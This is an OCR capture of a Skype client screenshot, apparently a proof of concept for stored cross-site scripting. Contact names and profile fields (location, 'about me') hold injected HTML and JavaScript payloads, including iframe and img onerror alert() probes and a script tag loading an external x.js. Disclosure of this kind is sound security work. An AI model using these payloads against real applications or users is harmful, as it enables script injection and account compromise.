 skype Skype™ - hansundhorst
Skype Contacts Conversation Call View Tools Help
<b onload=alert('a')>aaaa...
Call cheaply to mobile phones and landlines
Contacts
Search
Echo / Sound Test Service
noptrix
<form onmousemove="javascript...
/iframe
juheisec
</img><iframe src=a onload=ale...
"><iframe src=a onload=alert(f) <
Add a contact Create a group
Call phones
11,276,740 people online
Get unlimited calls to phones
with a subscription. Over 40
countries included and costs...
noptrix
Close
<form onmousemove="javascript:alert('a')">a</form>
8:26 PM <marquee>a</marquee>, <marquee>a</marquee>, Germany
7:09 PM
7:42 PM
.js">a</script>
.net/tmp/x.js&quot;&gt;a&lt;/script&gt;,
/x.js&quot;&gt;a&lt;/script&gt;, Germany
>"><iframe src="" onload="alert('X')"
Profile for noptrix
noptrix
<form
onmousemove="javascript:alert('a')">a<
/form>
8:25 PM (GMT+2), a, Germany
More
Skype Name payl0ad
Birth date Monday, April 11, 1983
Age 28
Gender Male
Language German
Location <marquee>a</marquee>, <marque...
Home INJECTION HERE
Office INJECTION HERE
Mobile INJECTION HERE
Website a
About me "><img src=""
onerror="alert(1)">"><iframe
src="" onload="alert('X')"
<</iframe>
Close